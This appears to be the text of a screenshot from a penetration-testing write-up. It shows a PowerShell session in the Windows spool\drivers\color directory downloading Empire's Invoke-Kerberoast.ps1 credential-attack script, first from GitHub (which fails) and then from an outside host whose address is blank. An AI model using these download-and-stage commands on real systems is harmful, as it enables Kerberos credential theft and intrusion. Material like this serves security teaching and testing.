 Windows PowerShell
PS C:\windows\system32\spool\drivers\color> $WebClient = New-Object System.Net.WebClient
PS C:\windows\system32\spool\drivers\color> $WebClient.DownloadFile("https://raw.githubusercontent.com/EmpireProject/Emp
ire/master/data/module_source/credentials/Invoke-Kerberoast.ps1","C:\Windows\System32\spool\drivers\color\Invoke-Kerbero
ast.ps1")
Exception calling "DownloadFile" with "2" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ $WebClient.DownloadFile("https://raw.githubusercontent.com/EmpireProj ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\windows\system32\spool\drivers\color> $WebClient.DownloadFile("http:///Invoke-Kerberoast.ps1","C:\Wind
ows\System32\spool\drivers\color\Invoke-Kerberoast.ps1")
PS C:\windows\system32\spool\drivers\color> dir Inv*
    Directory: C:\windows\system32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/28/2022   3:53 PM          46848 Invoke-Kerberoast.ps1
PS C:\windows\system32\spool\drivers\color> _